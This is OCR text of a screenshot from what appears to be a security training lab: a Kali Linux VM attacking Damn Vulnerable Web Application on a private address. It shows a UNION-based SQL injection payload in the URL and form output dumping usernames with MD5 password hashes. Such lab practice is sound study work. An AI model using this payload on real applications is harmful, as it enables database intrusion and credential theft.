 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
11:07
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99